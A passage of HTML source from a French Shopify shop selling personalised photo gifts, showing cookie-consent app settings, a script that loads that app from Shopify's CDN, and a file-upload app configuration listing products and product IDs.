27, 77, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(14, 27, 77, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(14, 27, 77, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(14, 27, 77, 1)}    .pd-cp-ui-close{color:#0E1B4D;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #0E1B4D!important}    .pd-cp-preferences-slider{background-color:#0E1B4D}    .pd-cp-toggle{color:#0E1B4D!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #0E1B4D}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#0E1B4D!important}    .pd-cookie-banner-window {}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":true,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://pandectes.io","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Used in connection with customer login."}},{"name":"localization","type":"http","domain":"makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Shopify store localization"}},{"name":"keep_alive","type":"http","domain":"makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","expires":31,"unit":"declMinutes","purpose":{"fr":"Used in connection with buyer localization."}}],"1":[],"2":[{"name":"_y","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Shopify analytics."}},{"name":"_s","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","expires":31,"unit":"declMinutes","purpose":{"fr":"Shopify analytics."}},{"name":"_shopify_y","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Shopify analytics."}},{"name":"_orig_referrer","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","expires":14,"unit":"declDays","purpose":{"fr":"Tracks landing pages."}},{"name":"_shopify_sa_p","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"fr":"Shopify analytics relating to marketing & referrals."}},{"name":"_shopify_sa_t","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"fr":"Shopify analytics relating to marketing & referrals."}},{"name":"_landing_page","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","expires":14,"unit":"declDays","purpose":{"fr":"Tracks landing pages."}},{"name":"_shopify_s","type":"http","domain":".makeit-easy-2362.myshopify.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","expires":31,"unit":"declMinutes","purpose":{"fr":"Shopify analytics."}}],"4":[],"8":[]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bc2b1-9e8f-7738-9f0c-1eaba59f7185/gdpr-217/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Bijoux Personnalisés,Bracelet Homme Personnalisé,Bracelet Photo Projection,Cadeaux Personnalisés,Cadeaux pour un Homme,Cadeaux Romantique,Fête des Pères,Fêtes calendaires,Idée Cadeau de Noël,Idée Cadeau pour la Saint Valentin,`;

    window.ph_product_collections_id = `604895674692,654109704516,604901278020,600038146372,600038113604,600038474052,604898099524,600038736196,604898197828,604898230596,`;
  </script>


<div data-ph-meta="{&quot;buy_button&quot;:true,&quot;field_642d609267195fe481162256&quot;:{&quot;status&quot;:true,&quot;position&quot;:2,&quot;data&quot;:{&quot;fieldname&quot;:&quot;Votre photo&quot;,&quot;directUpload&quot;:true,&quot;atcTitle&quot;:&quot;Ajouter une image &quot;,&quot;uploadButtonText&quot;:&quot;Sélectionner une photo&quot;,&quot;uploadButtonText2&quot;:&quot;Changer de photo&quot;,&quot;dialogInstructionOne&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez les liens à gauche&quot;,&quot;dialogInstructionTwo&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez l&#39;icône de menu en haut à gauche.&quot;,&quot;dialogInstructionThree&quot;:&quot;Si vous avez des difficultés à télécharger, cliquez sur \&quot;Ouvrir dans Chrome\&quot;.&quot;,&quot;buttonTextSize&quot;:&quot;23&quot;,&quot;buttonFontSize&quot;:&quot;15&quot;,&quot;fontStyle&quot;:&quot;Theme Font&quot;,&quot;introTitleColor&quot;:&quot;#1A1D69&quot;,&quot;buttonCol&quot;:&quot;#1A1D69&quot;,&quot;buttonBg&quot;:&quot;#EBDFCE&quot;,&quot;buttonTopBottomPadding&quot;:10,&quot;buttonLeftRightPadding&quot;:&quot;100&quot;,&quot;buttonBorderRadius&quot;:3,&quot;buttonWidth&quot;:&quot;Auto&quot;,&quot;buttonDialogLang&quot;:&quot;French&quot;,&quot;dialogLanguage&quot;:&quot;fr&quot;,&quot;opt1&quot;:true,&quot;op2&quot;:false,&quot;maximumFiles&quot;:3,&quot;minimumfiles&quot;:0,&quot;opt3&quot;:false,&quot;fopt1&quot;:true,&quot;fopt2&quot;:false,&quot;fopt3&quot;:false,&quot;pdf&quot;:false,&quot;word&quot;:false,&quot;customFile&quot;:false,&quot;fileTypes&quot;:[],&quot;buttonStatus&quot;:&quot;Disable&quot;,&quot;textFieldName&quot;:&quot;Notes:&quot;,&quot;fieldHelpText&quot;:&quot;&quot;,&quot;textFieldMaxLength&quot;:&quot;No&quot;,&quot;textFieldMaxChars&quot;:&quot;30&quot;,&quot;textFieldRequired&quot;:&quot;No&quot;,&quot;textFieldRequiredMessage&quot;:&quot;Please enter a text!&quot;,&quot;textFieldrequiredMessageButtonText&quot;:&quot;OK&quot;,&quot;fileSizeRestriction&quot;:false,&quot;fileSizeRestrictionType&quot;:&quot;minimumFileRestriction&quot;,&quot;fileSizeMinimumRestriction&quot;:&quot;2&quot;,&quot;fileSizeMaximumRestriction&quot;:&quot;4&quot;,&quot;fileSizeMinMaxMinimum&quot;:&quot;2&quot;,&quot;fileSizeMinMaxMaximum&quot;:&quot;4&quot;,&quot;no&quot;:false,&quot;yes&quot;:true,&quot;fileRequiredMessage&quot;:&quot; Vous n&#39;avez pas inclus votre image pour la personnalisation. Veuillez importer votre photo en utilisant le bouton \&quot;Sélectionner une photo\&quot;, s&#39;il vous plaît.&quot;,&quot;fileRequiredMessageButtonText&quot;:&quot;D&#39;accord&quot;,&quot;allowCropping&quot;:true,&quot;croppingType&quot;:&quot;crop_free&quot;,&quot;croppingAspectRatio&quot;:&quot;3:2&quot;,&quot;allowEditing&quot;:false,&quot;editingType&quot;:&quot;optional&quot;,&quot;buttonStatus2&quot;:&quot;Disable&quot;,&quot;imageWidth&quot;:&quot;1800&quot;,&quot;imageHeight&quot;:&quot;1200&quot;,&quot;maxSizeRestriction&quot;:&quot;Disable&quot;,&quot;selectedUploadSources&quot;:&quot;file camera gphotos&quot;,&quot;productCondition&quot;:{&quot;condition&quot;:&quot;&quot;,&quot;products&quot;:[&quot;Slip Blanc Personnalisé&quot;,&quot;Slip Homme Personnalisé Photo&quot;,&quot;Slip Personnalisable Homme&quot;,&quot;Slip Personnalisé&quot;,&quot;String avec Photo&quot;,&quot;String Femme Photo&quot;,&quot;String Personnalisé Femme&quot;,&quot;String Personnalisé Photo&quot;,&quot;Tanga Personnalisé Photo&quot;,&quot;Collier Coeur avec Photo Dedans&quot;,&quot;Accroche Sac Personnalisé&quot;,&quot;Affiche Couple Personnalisée&quot;,&quot;Affiche Personnalisée Famille&quot;,&quot;Bague Homme Personnalisée&quot;,&quot;Bague Projection Photo&quot;,&quot;Banane Personnalisée&quot;,&quot;Bonnet Personnalisé Photo&quot;,&quot;Boxer Homme Personnalisé Photo&quot;,&quot;Boxer Personnalisable&quot;,&quot;Boxer Personnalisable Homme&quot;,&quot;Boxer Personnalisé&quot;,&quot;Boxer Personnalisé Mariage&quot;,&quot;Bracelet avec Pendentif Photo&quot;,&quot;Bracelet avec Photo Cachée&quot;,&quot;Bracelet avec Photo Chien&quot;,&quot;Bracelet avec Photo en Argent&quot;,&quot;Bracelet avec Photo Miniature&quot;,&quot;Bracelet avec Photo Personnalisé&quot;,&quot;Collier avec Photo Projection&quot;,&quot;Collier avec Projection Photo&quot;,&quot;Collier Cœur avec Photo&quot;,&quot;Collier de Projection&quot;,&quot;Collier de Projection Photo Personnalisé&quot;,&quot;Collier Femme avec Photo&quot;,&quot;Collier Inoxydable Personnalisé&quot;,&quot;Collier Médaillon Photo&quot;,&quot;Collier Médaillon Photo Femme&quot;,&quot;Collier Pendentif Photo&quot;,&quot;Collier Personnalisé Couple&quot;,&quot;Collier Personnalisé Femme Photo&quot;,&quot;Collier Personnalisé Photo Projection&quot;,&quot;Collier Photo Dedans&quot;,&quot;Collier Photo Projection&quot;,&quot;Collier Projection&quot;,&quot;Collier Projection Photo&quot;,&quot;Bracelet avec Photo à l&#39;intérieur&quot;,&quot;Bracelet avec Photo Projection&quot;,&quot;Bracelet de Projection Homme&quot;,&quot;Bracelet Homme Personnalisé Photo&quot;,&quot;Bracelet Photo Personnalisé Projection&quot;,&quot;Bracelet Projection Photo Homme&quot;,&quot;Bracelet avec Photo Personnalisée&quot;,&quot;Bracelet en Coeur Photo&quot;,&quot;Bracelet Patte de Chien avec Photo&quot;,&quot;Bracelet Perle avec Photo&quot;,&quot;Bracelet Personnalisé Photo Femme&quot;,&quot;Bracelet Photo Gravé avec Prénoms&quot;,&quot;Bracelet Photo Perle&quot;,&quot;Bracelet Souvenir Photo&quot;,&quot;Montre Photo Personnalisée&quot;,&quot;Bracelet avec Pierre et Photo&quot;,&quot;Bracelet avec Prénom pour Homme&quot;,&quot;Bracelet avec une Photo Dedans&quot;,&quot;Bracelet de Projection Photo Personnalisé&quot;,&quot;Bracelet Dessin&quot;,&quot;Bracelet Dessin d&#39;Enfant&quot;,&quot;Bracelet Duo Couple Personnalisé&quot;,&quot;Bracelet en Argent Personnalisable&quot;,&quot;Bracelet Femme Photo&quot;,&quot;Bracelet Homme Personnalisable&quot;,&quot;Bracelet Homme Photo&quot;,&quot;Bracelet Infini Homme Personnalisable&quot;,&quot;Bracelet Infini Personnalisable pour Femme&quot;,&quot;Bracelet Loupe Photo&quot;,&quot;Bracelet Magique Photo&quot;,&quot;Bracelet Perle Photo&quot;,&quot;Bracelet Personnalisable&quot;,&quot;Bracelet Personnalisable Femme&quot;,&quot;Bracelet Personnalisable Femme Photo&quot;,&quot;Bracelet Personnalisé avec Photo&quot;,&quot;Bracelet Personnalisé Femme Photo&quot;,&quot;Bracelet Personnalisé Homme&quot;,&quot;Bracelet Photo&quot;,&quot;Bracelet Photo a l&#39;Intérieur&quot;,&quot;Bracelet Photo Dedans&quot;,&quot;Bracelet Photo Gravé&quot;,&quot;Bracelet Photo Intérieur&quot;,&quot;Bracelet Photo Loupe&quot;,&quot;Bracelet Photo Personnalisé Homme&quot;,&quot;Bracelet Photo Projection&quot;,&quot;Bracelet Photo Projection Femme&quot;,&quot;Bracelet Pierre Personnalisé&quot;,&quot;Bracelet pour Couple Personnalisé&quot;,&quot;Bracelet Projection de Photo&quot;,&quot;Bracelet Projection Œil de Tigre&quot;,&quot;Caleçon à Personnaliser&quot;,&quot;Caleçon avec Tête&quot;,&quot;Caleçon avec Tête Dessus&quot;,&quot;Caleçon et Chaussettes Personnalisables Chien ou Chat&quot;,&quot;Caleçon Homme Personnalisable&quot;,&quot;Caleçon Homme Personnalisé&quot;,&quot;Caleçon Personnalisable Cœur&quot;,&quot;Caleçon Personnalisable Halloween&quot;,&quot;Caleçon Personnalisable Lèvre&quot;,&quot;Caleçon Personnalisable Long&quot;,&quot;Caleçon Personnalisable Noël&quot;,&quot;Caleçon Personnalisable Photo&quot;,&quot;Caleçon Personnalisable Tête&quot;,&quot;Caleçon Personnalisé&quot;,&quot;Caleçon Personnalisé Animal&quot;,&quot;Caleçon Personnalisé Noël&quot;,&quot;Caleçon Personnalisé Photo&quot;,&quot;Caleçon Personnalisé pour Homme&quot;,&quot;Caleçon Personnalisé Tête&quot;,&quot;Caleçon Personnalisé Visage&quot;,&quot;Caleçon Photo Copine&quot;,&quot;Caleçon Saint Valentin&quot;,&quot;Caleçon Saint Valentin Homme&quot;,&quot;Chaussette Noël Personnalisée&quot;,&quot;Chaussette Personnalisable&quot;,&quot;Chaussette Personnalisée Photo&quot;,&quot;Chaussette Personnalisée Visage&quot;,&quot;Chaussettes à Personnaliser&quot;,&quot;Chaussettes et Caleçon Personnalisés&quot;,&quot;Chaussettes Papa&quot;,&quot;Chaussettes Personnalisées Animaux&quot;,&quot;Chaussettes Personnalisées Photos&quot;,&quot;Chaussettes Photos Homme&quot;,&quot;Chaussettes Sport Personnalisées&quot;,&quot;Chaussettes Têtes Personnalisées&quot;,&quot;Chemise Hawaïenne Personnalisée&quot;,&quot;Collier Arbre de Vie Médaillon Photo&quot;,&quot;Collier Arbre Personnalisé&quot;,&quot;Collier avec Photo à l&#39;Intérieur&quot;,&quot;Collier avec Photo dans la Pierre en Argent&quot;,&quot;Collier avec Photo Dedans&quot;,&quot;Collier avec Photo Personnalisé&quot;,&quot;Collier Coeur Photo&quot;,&quot;Collier Croix Personnalisé&quot;,&quot;Tablier Personnalisé Photo&quot;,&quot;Coussin avec Photo Imprimée&quot;,&quot;Coussin Enfant Personnalisé&quot;,&quot;Coussin Personnalisable&quot;,&quot;Coussin Personnalisé Amour&quot;,&quot;Coussin Personnalisé Chien Chat&quot;,&quot;Coussin Personnalisé Enfant&quot;,&quot;Coussin Personnalisé Héros&quot;,&quot;Coussin Personnalisé Noël&quot;,&quot;Coussin Personnalisé Photo&quot;,&quot;Coussin Personnalisé Super-Héros&quot;,&quot;Grand Portefeuille Homme Personnalisé&quot;,&quot;Portefeuille Cuir Personnalisable&quot;,&quot;Portefeuille Cuir Personnalisé Photo&quot;,&quot;Portefeuille Femme Cuir Personnalisé&quot;,&quot;Portefeuille Homme Cuir Personnalisé&quot;,&quot;Portefeuille Homme en Cuir Personnalisé&quot;,&quot;Portefeuille Homme Personnalisé avec Photo&quot;,&quot;Portefeuille Homme Personnalisé Cuir&quot;,&quot;Portefeuille à Personnaliser&quot;,&quot;Portefeuille Personnalisé Papa&quot;,&quot;Portefeuille Personnalisé Photo&quot;,&quot;Portefeuille Femme Personnalisé Photo&quot;,&quot;Porte Clé Calendrier Personnalisé&quot;,&quot;Porte Clé en Cuir Personnalisé&quot;,&quot;Porte Clé Personnalisé Chien&quot;,&quot;Porte Clé Personnalisé Cuir&quot;,&quot;Porte Clé Photo Personnalisable&quot;,&quot;Porte Clé Religieux Personnalisé&quot;,&quot;Porte Clés Personnalisable Photo&quot;,&quot;Décapsuleur Personnalisé&quot;,&quot;Porte Clé Chien Personnalisé&quot;,&quot;Porte Clé Coeur Personnalisé&quot;,&quot;Porte Clé Patte de Chien Personnalisé&quot;,&quot;Porte Clé Personnalisé Calendrier&quot;,&quot;Porte Clé Personnalisé Photo et Texte&quot;,&quot;Porte Clés Chat Personnalisé&quot;,&quot;Porte Clés Photo Personnalisé&quot;,&quot;Porte Clés Projection Photo&quot;,&quot;Porte-clés Personnalisé Chien ou Chat&quot;,&quot;Porte Clé Projection Photo&quot;,&quot;Collier Photo Gravure&quot;,&quot;Collier Photo Gravé Personnalisé&quot;,&quot;Collier Dessin d&#39;Enfant&quot;,&quot;Collier Duo Couple Personnalisé&quot;,&quot;Collier en Coeur avec Photo&quot;,&quot;Collier Femme Personnalisé&quot;,&quot;Collier Homme Personnalisable&quot;,&quot;Collier Homme Personnalisé&quot;,&quot;Collier Homme Photo&quot;,&quot;Collier Lune Personnalisable&quot;,&quot;Collier Pendentif avec Photo&quot;,&quot;Collier Pendentif Personnalisé&quot;,&quot;Collier Personnalisé Acier Inoxydable&quot;,&quot;Collier Photo Médaillon&quot;,&quot;Collier Photo Personnalisable&quot;,&quot;Collier Porte Photo&quot;,&quot;Collier pour Couple Puzzle Personnalisé&quot;,&quot;Coque Personnalisée Famille&quot;,&quot;Coque Personnalisée iPhone Dessin&quot;,&quot;Coque Personnalisée Samsung&quot;,&quot;Couverture à Personnaliser&quot;,&quot;Cravate Personnalisée&quot;,&quot;Cravate Personnalisée avec Photo&quot;,&quot;Diamond Painting Personnalisé&quot;,&quot;Lampe 3D Personnalisée Photo&quot;,&quot;Lampe Couple Personnalisée&quot;,&quot;Lampe de Chevet Personnalisée&quot;,&quot;Lampe Infini Personnalisée&quot;,&quot;Lampe LED Personnalisable&quot;,&quot;Lampe LED Personnalisable Prénom&quot;,&quot;Lampe Lune Photo&quot;,&quot;Lampe Personnalisée&quot;,&quot;Lampe Personnalisée Instagram&quot;,&quot;Lampe Personnalisée Prénom&quot;,&quot;Lampe Personnalisée Sapin de Noël&quot;,&quot;Lampe Spotify&quot;,&quot;Maillot de Bain Personnalisé&quot;,&quot;Marque Page avec Photo Personnalisé&quot;,&quot;Marque Page Photo Personnalisé&quot;,&quot;Marque-page Personnalisé Photo&quot;,&quot;Mug Magique Personnalisé&quot;,&quot;Paire de Chaussettes Personnalisée Saint Valentin&quot;,&quot;Plaid Personnalisé Anniversaire&quot;,&quot;Tableau Sur Mesure Personnalisé&quot;,&quot;Porte Clé Dessin Personnalisé&quot;,&quot;Porte-clés Dessin d&#39;Enfant&quot;,&quot;Portrait Caricature Animaux&quot;,&quot;Peinture par Numéros Personnalisée&quot;,&quot;Puzzle en Bois Personnalisé&quot;,&quot;Sac Banane Personnalisable&quot;,&quot;Tampon Personnalisé Prénom + Photo&quot;,&quot;Tatouage Personnalisé Éphémère&quot;,&quot;Toile Personnalisée Famille&quot;,&quot;Trousse Maquillage Personnalisée&quot;],&quot;productIds&quot;:[&quot;gid:\/\/shopify\/Product\/9534809014596&quot;,&quot;gid:\/\/shopify\/Product\/9534808654148&quot;,&quot;gid:\/\/shopify\/Product\/9534809047364&quot;,&quot;gid:\/\/shopify\/Product\/9534808981828&quot;,&quot;gid:\/\/shopify\/Product\/9534809702724&quot;,&quot;gid:\/\/shopify\/Product\/9534809899332&quot;,&quot;gid:\/\/shopify\/Product\/9534809932100&quot;,&quot;gid:\/\/shopify\/Product\/9534809080132&quot;,&quot;gid:\/\/shopify\/Product\/9534809112900&quot;,&quot;gid:\/\/shopify\/Product\/9534809473348&quot;,&quot;gid:\/\/shopify\/Product\/8519646904644&quot;,&quot;gid:\/\/shopify\/Product\/8563145605444&quot;,&quot;gid:\/\/shopify\/Product\/8563146621252&quot;,&quot;gid:\/\/shopify\/Product\/8563146850628&quot;,&quot;gid:\/\/shopify\/Product\/8563144589636&quot;,&quot;gid:\/\/shopify\/Product\/8519646806340&quot;,&quot;gid:\/\/shopify\/Product\/8604496757060&quot;,&quot;gid:\/\/shopify\/Product\/8604496003396&quot;,&quot;gid:\/\/shopify\/Product\/8604496331076&quot;,&quot;gid:\/\/shopify\/Product\/8604495905092&quot;,&quot;gid:\/\/shopify\/Product\/8561775345988&quot;,&quot;gid:\/\/shopify\/Product\/8604496167236&quot;,&quot;gid:\/\/shopify\/Product\/9534808949060&quot;,&quot;gid:\/\/shopify\/Product\/9534809309508&quot;,&quot;gid:\/\/shopify\/Product\/9534809866564&quot;,&quot;gid:\/\/shopify\/Product\/8604496396612&quot;,&quot;gid:\/\/shopify\/Product\/9534808916292&quot;,&quot;gid:\/\/shopify\/Product\/8871323730244&quot;,&quot;gid:\/\/shopify\/Product\/8675871752516&quot;,&quot;gid:\/\/shopify\/Product\/9534809440580&quot;,&quot;gid:\/\/shopify\/Product\/8675899015492&quot;,&quot;gid:\/\/shopify\/Product\/8675899736388&quot;,&quot;gid:\/\/shopify\/Product\/8675899834692&quot;,&quot;gid:\/\/shopify\/Product\/8675898949956&quot;,&quot;gid:\/\/shopify\/Product\/8871323533636&quot;,&quot;gid:\/\/shopify\/Product\/8675871785284&quot;,&quot;gid:\/\/shopify\/Product\/8675899441476&quot;,&quot;gid:\/\/shopify\/Product\/8675899343172&quot;,&quot;gid:\/\/shopify\/Product\/8871322976580&quot;,&quot;gid:\/\/shopify\/Product\/8675871883588&quot;,&quot;gid:\/\/shopify\/Product\/8361008759108&quot;,&quot;gid:\/\/shopify\/Product\/8675899244868&quot;,&quot;gid:\/\/shopify\/Product\/8561803919684&quot;,&quot;gid:\/\/shopify\/Product\/8675899638084&quot;,&quot;gid:\/\/shopify\/Product\/8561860084036&quot;,&quot;gid:\/\/shopify\/Product\/8604496691524&quot;,&quot;gid:\/\/shopify\/Product\/8604496462148&quot;,&quot;gid:\/\/shopify\/Product\/9534809506116&quot;,&quot;gid:\/\/shopify\/Product\/8604495872324&quot;,&quot;gid:\/\/shopify\/Product\/8361008300356&quot;,&quot;gid:\/\/shopify\/Product\/8871323664708&quot;,&quot;gid:\/\/shopify\/Product\/9534809768260&quot;,&quot;gid:\/\/shopify\/Product\/9534809243972&quot;,&quot;gid:\/\/shopify\/Product\/8604496593220&quot;,&quot;gid:\/\/shopify\/Product\/9534809801028&quot;,&quot;gid:\/\/shopify\/Product\/8604496298308&quot;,&quot;gid:\/\/shopify\/Product\/8673687142724&quot;,&quot;gid:\/\/shopify\/Product\/9534808883524&quot;,&quot;gid:\/\/shopify\/Product\/8604496494916&quot;,&quot;gid:\/\/shopify\/Product\/8563144556868&quot;,&quot;gid:\/\/shopify\/Product\/9534808719684&quot;,&quot;gid:\/\/shopify\/Product\/9534809342276&quot;,&quot;gid:\/\/shopify\/Product\/8871323402564&quot;,&quot;gid:\/\/shopify\/Product\/8604498035012&quot;,&quot;gid:\/\/shopify\/Product\/8563145277764&quot;,&quot;gid:\/\/shopify\/Product\/8563191775556&quot;,&quot;gid:\/\/shopify\/Product\/8604495282500&quot;,&quot;gid:\/\/shopify\/Product\/8871323959620&quot;,&quot;gid:\/\/shopify\/Product\/8604495151428&quot;,&quot;gid:\/\/shopify\/Product\/8871323500868&quot;,&quot;gid:\/\/shopify\/Product\/8871322648900&quot;,&quot;gid:\/\/shopify\/Product\/9534808850756&quot;,&quot;gid:\/\/shopify\/Product\/8871324188996&quot;,&quot;gid:\/\/shopify\/Product\/8604495610180&quot;,&quot;gid:\/\/shopify\/Product\/9534808817988&quot;,&quot;gid:\/\/shopify\/Product\/8604495216964&quot;,&quot;gid:\/\/shopify\/Product\/8871322714436&quot;,&quot;gid:\/\/shopify\/Product\/8871323468100&quot;,&quot;gid:\/\/shopify\/Product\/9534809833796&quot;,&quot;gid:\/\/shopify\/Product\/8604496068932&quot;,&quot;gid:\/\/shopify\/Product\/9534809375044&quot;,&quot;gid:\/\/shopify\/Product\/8871323042116&quot;,&quot;gid:\/\/shopify\/Product\/8604496200004&quot;,&quot;gid:\/\/shopify\/Product\/8871323828548&quot;,&quot;gid:\/\/shopify\/Product\/8871322681668&quot;,&quot;gid:\/\/shopify\/Product\/9534809407812&quot;,&quot;gid:\/\/shopify\/Product\/8604497150276&quot;,&quot;gid:\/\/shopify\/Product\/8604496429380&quot;,&quot;gid:\/\/shopify\/Product\/8871323795780&quot;,&quot;gid:\/\/shopify\/Product\/8563144982852&quot;,&quot;gid:\/\/shopify\/Product\/8871324254532&quot;,&quot;gid:\/\/shopify\/Product\/8871323173188&quot;,&quot;gid:\/\/shopify\/Product\/8871323894084&quot;,&quot;gid:\/\/shopify\/Product\/9534809145668&quot;,&quot;gid:\/\/shopify\/Product\/8604495577412&quot;,&quot;gid:\/\/shopify\/Product\/8728596054340&quot;,&quot;gid:\/\/shopify\/Product\/8871322583364&quot;,&quot;gid:\/\/shopify\/Product\/8871322747204&quot;,&quot;gid:\/\/shopify\/Product\/8871324451140&quot;,&quot;gid:\/\/shopify\/Product\/8604497215812&quot;,&quot;gid:\/\/shopify\/Product\/8728596152644&quot;,&quot;gid:\/\/shopify\/Product\/8728596382020&quot;,&quot;gid:\/\/shopify\/Product\/8728596250948&quot;,&quot;gid:\/\/shopify\/Product\/8728596349252&quot;,&quot;gid:\/\/shopify\/Product\/8728596316484&quot;,&quot;gid:\/\/shopify\/Product\/8728596218180&quot;,&quot;gid:\/\/shopify\/Product\/8561782391108&quot;,&quot;gid:\/\/shopify\/Product\/8871323238724&quot;,&quot;gid:\/\/shopify\/Product\/8561750409540&quot;,&quot;gid:\/\/shopify\/Product\/8561790484804&quot;,&quot;gid:\/\/shopify\/Product\/9534809571652&quot;,&quot;gid:\/\/shopify\/Product\/8493650248004&quot;,&quot;gid:\/\/shopify\/Product\/8728595956036&quot;,&quot;gid:\/\/shopify\/Product\/8871322779972&quot;,&quot;gid:\/\/shopify\/Product\/8493650346308&quot;,&quot;gid:\/\/shopify\/Product\/8604497412420&quot;,&quot;gid:\/\/shopify\/Product\/8604495937860&quot;,&quot;gid:\/\/shopify\/Product\/8871323271492&quot;,&quot;gid:\/\/shopify\/Product\/8728596185412&quot;,&quot;gid:\/\/shopify\/Product\/8604496134468&quot;,&quot;gid:\/\/shopify\/Product\/8361007776068&quot;,&quot;gid:\/\/shopify\/Product\/8604496789828&quot;,&quot;gid:\/\/shopify\/Product\/8604495970628&quot;,&quot;gid:\/\/shopify\/Product\/8871324418372&quot;,&quot;gid:\/\/shopify\/Product\/8604496953668&quot;,&quot;gid:\/\/shopify\/Product\/8871324025156&quot;,&quot;gid:\/\/shopify\/Product\/8604496920900&quot;,&quot;gid:\/\/shopify\/Product\/8604496265540&quot;,&quot;gid:\/\/shopify\/Product\/8871323763012&quot;,&quot;gid:\/\/shopify\/Product\/8604496232772&quot;,&quot;gid:\/\/shopify\/Product\/8519480836420&quot;,&quot;gid:\/\/shopify\/Product\/8871324057924&quot;,&quot;gid:\/\/shopify\/Product\/8871322911044&quot;,&quot;gid:\/\/shopify\/Product\/8675871916356&quot;,&quot;gid:\/\/shopify\/Product\/8675899507012&quot;,&quot;gid:\/\/shopify\/Product\/8361009021252&quot;,&quot;gid:\/\/shopify\/Product\/8871324713284&quot;,&quot;gid:\/\/shopify\/Product\/8675899801924&quot;,&quot;gid:\/\/shopify\/Product\/8871322452292&quot;,&quot;gid:\/\/shopify\/Product\/8947200229700&quot;,&quot;gid:\/\/shopify\/Product\/8947200983364&quot;,&quot;gid:\/\/shopify\/Product\/8947200721220&quot;,&quot;gid:\/\/shopify\/Product\/8947199770948&quot;,&quot;gid:\/\/shopify\/Product\/8947199508804&quot;,&quot;gid:\/\/shopify\/Product\/8361061450052&quot;,&quot;gid:\/\/shopify\/Product\/8947200753988&quot;,&quot;gid:\/\/shopify\/Product\/8947200131396&quot;,&quot;gid:\/\/shopify\/Product\/8947200033092&quot;,&quot;gid:\/\/shopify\/Product\/8361007743300&quot;,&quot;gid:\/\/shopify\/Product\/8947205144900&quot;,&quot;gid:\/\/shopify\/Product\/8941364740420&quot;,&quot;gid:\/\/shopify\/Product\/8941364347204&quot;,&quot;gid:\/\/shopify\/Product\/8941365788996&quot;,&quot;gid:\/\/shopify\/Product\/8941364543812&quot;,&quot;gid:\/\/shopify\/Product\/8682189226308&quot;,&quot;gid:\/\/shopify\/Product\/8941365133636&quot;,&quot;gid:\/\/shopify\/Product\/8941366968644&quot;,&quot;gid:\/\/shopify\/Product\/8941365723460&quot;,&quot;gid:\/\/shopify\/Product\/8941362774340&quot;,&quot;gid:\/\/shopify\/Product\/8941363560772&quot;,&quot;gid:\/\/shopify\/Product\/8682190373188&quot;,&quot;gid:\/\/shopify\/Product\/8682190897476&quot;,&quot;gid:\/\/shopify\/Product\/8941364281668&quot;,&quot;gid:\/\/shopify\/Product\/8941363659076&quot;,&quot;gid:\/\/shopify\/Product\/8941363003716&quot;,&quot;gid:\/\/shopify\/Product\/8941362807108&quot;,&quot;gid:\/\/shopify\/Product\/8941364117828&quot;,&quot;gid:\/\/shopify\/Product\/8941364216132&quot;,&quot;gid:\/\/shopify\/Product\/8941364773188&quot;,&quot;gid:\/\/shopify\/Product\/8519813529924&quot;,&quot;gid:\/\/shopify\/Product\/8561948328260&quot;,&quot;gid:\/\/shopify\/Product\/8941363069252&